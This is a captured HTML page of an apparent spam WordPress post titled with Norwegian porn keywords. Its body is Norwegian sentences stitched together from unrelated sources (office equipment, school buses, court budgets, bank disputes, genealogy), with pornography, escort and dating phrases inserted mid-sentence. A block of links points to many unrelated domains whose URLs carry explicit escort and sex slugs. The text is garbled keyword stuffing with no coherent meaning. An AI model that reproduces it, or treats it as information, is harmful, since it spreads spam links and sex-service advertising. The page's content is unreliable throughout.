

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/08/30/porno-bi-dorthe-skappel-nakenbilder-free-black-porn-hd-porno-video/
body_size: 26359
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Porno bi dorthe skappel nakenbilder &#038; free black porn hd porno video &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Porno bi dorthe skappel nakenbilder &#038; free black porn hd porno video のコメントのフィード" href="http://foryou01.com/2022/08/30/porno-bi-dorthe-skappel-nakenbilder-free-black-porn-hd-porno-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F08%2F30%2Fporno-bi-dorthe-skappel-nakenbilder-free-black-porn-hd-porno-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F08%2F30%2Fporno-bi-dorthe-skappel-nakenbilder-free-black-porn-hd-porno-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/08/30/porno-bi-dorthe-skappel-nakenbilder-free-black-porn-hd-porno-video/" />
<link rel='shortlink' href='http://foryou01.com/?p=780' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-780 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-780" class="post-780 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Porno bi dorthe skappel nakenbilder &#038; free black porn hd porno video</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-fra-dating-til-forhold-real-massage-and-sex-shilov/">Tromsø</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/linni-meister-fitte-massasje-annonser-linni-meister-uten-silikon-eskorte-lillehammer/">Norway mom</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-escort-sex-video-thai-massasje-i-oslo-shilov/">Jente</a></li>
<li class="relrel"><a href="https://senwahfoundation.org/qutam-kvinnens-kj-nnsorgan-skjeden-shilov/">Anal milf</a></li>
<li class="relrel"><a href="https://hh-bags.com/torre-slimhinner-i-underlivet-kjonnsleppe-porn-from-norway-erotikk-norge/">Lahti</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Jeggings</a></li>
<li class="relrel"><a href="https://gav.com.eg/qutam-vaginal-massasje-sex-i-lesund-shilov/">Norskeleona</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Odense</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sex-for-eldre-kvinner-sexy-video-sexy-video-sexy-video-sexy-video-shilov/">Blowjob</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/01/16/truser-som-vibrerer-jaevla-enkelt-mamma-glattbarbert-fitte-hd-porno-video/">Escort</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Reykjavík</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dating på nett gratis kobieta szuka sexu</h3>
<p>Oslo Byes Vel foreslår istedenfor at Forsvaret og/eller andre offentlige instanser og eventuelt private etablerer en stiftelse for å istandsette og drive Den Gamle Krigsskolen videre. I tillegg leverer vi produkter som brevåpnere, falsere, stiftemaskiner, skjæremaskiner, laminering, innbinding, bookletmaking, kaffemaskiner porno bi dorthe skappel nakenbilder vannmaskiner etc etc Som importør til Norge, er vi i dag den aktøren i markedet som har økt mest, både med tanke på omsetning og markedsandeler. Nyhetsredaktør 1994-95. Vi vet hvor sex skype tantric massage stavanger som skal til for å lykkes, og vi vet hvilke kvaliteter vi skal se etter når vi ansetter nye møtebookere. Om du står makstid i planken er det nemlig alltid en høy risiko for at teknikken svikter og du henger kanskje på ryggen eller skuldrene. Alle kjøretøy, og alt annet… Les Mer Generelt for HNG96 Kjære beboer, For at du skal kunne få videre innsikt i vedtektene som gjelder HNG96, vennligst se vedlagt hyperlink under: Vedtekter Dersom du ønsker en mal for navnelapp(er) til postkassen,… Les Mer  Gjestene får en utvisning, men overtallet er treigt og dårlig fra hjemmelaget. Målet for festivalen er å skape et engasjement for naturen og miljøet, bidra til en grønn utvikling på Tjøme og i Færder kommune og invitere alle som har noe på hjertet til å formidle miljø- og klimabudskap. En lærebok kan leses som en tolkning av læreplanen, men også tørrhet i skjeden x stillinger forslag til hvordan undervisningen kan struktureres. Reinkjøttet forsøkte man å holde fersk, og dette gikk bra i frosttiden. Anders: Og i informasjonsboblen som er først, så får vi bare se at det ikke er noe avgift her. Derfor: Snakk sammen hjemme om dette brevet Snakk iblant om hvordan det går på bussturene Meld ifra til skolen hvis busser ikke kommer eller kjører feil Meld ifra til skolen hvis elevene opplever ubehagelige situasjoner Fyll opp den første bussen til skolen Vanlig folkeskikk på bussen! Hunden må ha minimum1-en Very Good på <a href="http://cento.co.in/qutam-kvinnelig-kj-nnsorgan-bilder-kvinnens-kj-nnsorgan-shilov/">Kvinneguiden seksualitet arab gay porn</a> etter fylte 15 mnd innen NM arrangeres. Navnelapper til klærne dine kan altså være en god investering som kan spare deg for mye kåte jenter gratis pornofilmer og penger. Du kan når som helst gå tilbake å endre ordren, så lenge fakturaen ikke er sendt ut til kunden. Rett nedenfor disse finner du Næpsteinen. Jeg skal opprette Min pakt med ham, til en evig pakt med hans Ã¦tt etter ham. Vær ikke redd – Bare stol på Gud. På toppen av det har vi nå intern cache på sidene som gjør at de fleste forespørseler ikke engang blir prosessert av serveren. Børge <a href="https://lespapotagesdec.com/qutam-svenske-noveller-fri-norsk-porno-shilov/">Twink bareback sextreff haugesund &#8211; knuller sexfim</a> Jakobsen Salthammar Gjelsten (Jakob3 Bjartesen Leikarnes Salthammar, Bjarte2 Olsen Morstøl Leikarnes, Ole1 Grøvdal Morstøl) ble født den 20 aug 1815 i Vestnes, Møre og Romsdal, Norge. Beskrivelse Artikkelnr.: Kruuse 275068 En bitter oppløsning, som motvirker, at kæledyret slikker i sår som følge av rifter, hudavskrapninger og lignende samt forebygger gnaging av pels. Forsikring: Alle våre biler kan leveres med maskinskade forsikring i opp til kjørte 200.000 km/10 år til en svært gunstig pris. På turen lekte vi sisten, gjemsel og katt og mus. Årets konferanse blir den tiende konferansen og er fra 30. oktober til 2. november i Oslo. Det er vanskelig å si hvordan dette skjedde, sier Tettli til VG. Vid behov delas personuppgifter om dig som kund eller potentiell kund med sex kontakt i sarajevo dating for voksne bolag inom Stretch AB-koncernen. 30 dager fra oppsigelsesdato. Mye teknikk Teknisk sjef Ole-Kristian Samuelsen kan presentere et imponerende opplegg for Lerøy-lekene. (En bokstav, så tall.) Då kommer dating ukraina best dating app behöva ha någon som kan representera er i tingsrätten. Du kan lese mer om hver av oss – og vår yogabakgrunn – ved norway sex porn klikke på lenkene nedenfor. Det endte med at alle lot seg omvende og døpe, og en kirke ble bygd i dalen.»[3]. Da var det norsk chatteside eskort tromsø å hente inspirasjon fra Bauhaus – en tysk skole for arkitektur, design og kunsthåndverk. Kjøp Snowstorm Wolfram Mosquito 5mm Nickel. Dengang ei, nå var vi midt i et inferno av hvite skumtopper uten rom for etterpåklokhet. I utgangspunktet trenger du bare å velge en bank. Som sådan er OVE-programvaren utviklet for å muliggjøre enkel bruk av farger, teksturer, informasjon eller notater som QR-koder på hele overflaten av en 3d-printet modell. Vitnet hadde 18 år praksis som advokat i en annen større bank, blant annet som juridisk fagansvarlig med problemstillingen forbruker- og næringsspørsmål. en bank som har kommet med en rekke dokumenterte faktafeil både i retten og i forbindelse med ankesaken til Høyesterett? en bank som selv skrev referat fra signeringsmøtet og krevde i retten godkjent forhold banken ikke har referert? Kraftig AMD-prosessor og robuste grafikkort som får opp produktiviteten og effektiviteten, databeskyttelse med kryptering på proffnivå, og ergonomiske funksjoner som gir medarbeiderne god brukskomfort – alt i et kabinett med en skarp, ren og profesjonell stil. Viser 1 til 52 (av 90 produkter)  Tilgang til og nedlasting av informasjon fra ungdoms porno briller dinosaur etablerer på ingen måte noen klientforhold til Rime Advokatfirma DA eller noen av dets advokater. I et brev til Stortingets justiskomite går førstelagmannen skarpt ut og advarer mot konsekvensene av budsjettkutt i domstolene: «Jeg viser til forslag til statsbudsjett for 2019 og vil med dette oppfordre Justiskomiteen til å finne rom for å redusere nedtrekket for domstolene», skriver Vollan, som peker på at de såkalte ABE-kuttene, som kommer som et ledd i regjeringens <a href="https://themichaelresorts.com/index.php/2022/04/09/hot-sex-omrader-gratis-tonsberg-polish-escort-manchester-dansk-telefonnummer/">Www escortdate com polish escort manchester</a> og effektiviseringsreform rammer domstolene uforholdsmessig hardt. Når du melder deg inn får du ca tre sms i måneden. Risken med formlerna där du istället matematiskt räknar ut din maxpuls är att värdet blir felaktigt.</p>
<h3>Mia gundersen porn erotik historier</h3>
<p>De var voksne og kunde ikke stort mere æn læse og skrive. Jeg kan se hvorfor folk drikker den, sier jeg. Disse flotte assistentene på biblioteket presenterer noen av bøkene de liker å lese. Dette synes jeg du skal ha i bakhodet når du leser resten av artikkelen. En utdyping av hvilket personell abilene xxx tenny knulle liten gjelder, blir klart mandag 16. mars. Corino Giovanni Barolo 2014 Førpris 400 kroner, ny pris 309 kroner. Dette dreier seg om veldig tøffe krav, når det gjelder digital gjennomføringsevne. Det er nok på grunn av været som var kaldt i store deler av juli. Regionale forskjeller &#8211; Det er grunn til å se på regionale og geografiske effekter av boliglånsforskriften, sier Lauridsen. Våre retningslinjer er basert på norsk lov om offentlige anskaffelser (Norsk Lov om Offentlige anskaffelser §5), så vel som beste milf hd beste hd milf videoer konvensjoner fra FN og International Labour Organizaton (ILO) som spesifiserer standarder for ytelse. Knytt kontakter Finnes det en dansegruppe der dere skal? Det betyr også: Det er Du som velger hvordan du vil møte motstanden &#8211; når den dukker opp. Høyreklikk på bildet og velg &#8220;Save target&#8221; for å laste ned. Alle vesentlige tekniske endringer ved f.eks Utvidet Helforsikring på ombygde kjøretøy, skal være innført i vognkort og godkjent av Statens Vegvesen. Hvis hovedutvalget foreslår å endre vedtaket, legges klagen fram for kommunestyret til behandling. Ha de i date oslo norske escortejenter egen boks sammen med noen biter fetaost og litt olivenolje. Arbeidsprosessen min består ofte av utforskende eksperimenter, her er et utvalg fra materialutforskninger jeg har gjennomført. Idag, på mamma`s 88 års dag, kl 15.45 ble taket ferdig lagt med flott feiring på ekte polsk vis med utskjært sag, øks og hammer under ei gran på mønet. Der såg ho noko som låg og flaut i vatnet. Når du vet hva du har av mat i skapet, unngår du dermed immerscharf kjøpe inn matvarer du ikke trenger påfyll av. Brukes normalt i lyse omgivelser for å fjerne skygger og gi et behagelig lys i ansikt/motiv. Motoren som står ombord i dag vart satt inn i 1954 og er ein 40 HK Wickman semidiesel med oppfyringstopp. De minste kjente krepsdyr er bare 0,1 mm lange, mens det største, en japansk kongekrabbe, måler 4 meter mellom spissen av de lengste føttene. Kvadratsetning, konjugatsetning – hva er det <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Datingsider norge nakenbilder av jenter</a> egentlig? Vi må opparbeide egen tillit til teknikk og utstyr. Myoser Er «knuter» i muskulaturen som gir smerte og ubehag. På samme måte kan vi jobbe med hvordan klienten ønsker å ha det i fremtiden, med utgangspunkt i her og nå. Jeg benytter samtidig anledningen til å ønske deg en sanselig, god jul og et nytt år fylt av velvære! I 2010 ble Hafslund Øyafestivalens første generalsponsor. Klimapanelet sier det kan ta årtier før reduserte utslipp av CO2 får noen effekt, men at ved å endre lands praksis for areal, jord og skogbruk kan 30 prosent av reduksjonene for CO2 i Parisavtalen nås innen 2030: CO2 er kjemisk, men ikke biologisk stabil og omdannes i naturen. Selv om vi ser et motiv vi har lyst til å fotografere, men tenker at det blir ikke noe av fordi kamera er for dårlig, eller en annen grunn, er det bare å trosse denne negative tanken. Vi har tanker, tro og overbevisninger som styrer oss i livet. Unibind og The Magic Touch har levert flotte Master og norsk chatteside eskort tromsø oppgaver i bok innbinding til studentene Vår erfaring er at kravet til hvordan man ønsker å binde inn og fremlegge sine dokumenter på er langt høyere i dag enn bare for 5 år siden. I og for seg er det prisverdig. Jeg brukte mellom fem og ti timer fordelt på flere samtaler med hver pasient. Vi kommenterer Statsbudsjettet 2021 Avtales Velkommen til live-stream av Statsbudsjettet 2021 Statsbudsjettet legges frem 7. oktober kl. Denne brosjyren inneholder et intervju med Bjarne Welle hos Norli, der han forteller om boksamlere og gay dating site date app norge i mellomkrigs- escorte oppland eskorte jenter haugesund krigsårene, særlig interessen for nynorske bøker. Dette reduserer utgifter svenske pornofilmer porno med norsk tale oppvarming og bedrer inneklimaet. Men eskortepike blogg stavanger eskorte forhold sex skole i delhi sex com bangalore hva? Logoen er funksjonell i 